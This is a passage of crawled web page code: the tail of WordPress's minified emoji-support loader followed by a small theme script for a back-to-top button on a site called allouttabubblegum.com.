OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0
body_size: 220
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var t=document.querySelector(".koromo-back-to-top"),e=function(){var e=window.pageYOffset,i=t.getAttribute("data-start-scroll");e>i&&(t.style.opacity="1",t.style.visibility="visible"),e<i&&(t.style.opacity="0",t.style.visibility="hidden")},i=function(t,e){var i,a=window.pageYOffset,s=document.body.offsetTop,n=(s-a)/(e/16),o=function(){window.scrollBy(0,n),i()};i=function(){window.pageYOffset<=(s||0)&&clearInterval(l)};var l=setInterval(o,16)};if(t){window.addEventListener("scroll",e);let a=document.body;a.classList.contains("page-template-elementor_header_footer")||a.classList.contains("page-template-elementor_canvas")||a.classList.contains("elementor-page")||t.addEventListener("click",function(e){e.preventDefault(),i(document.body,t.getAttribute("data-scroll-speed")||400)},!1)}}}();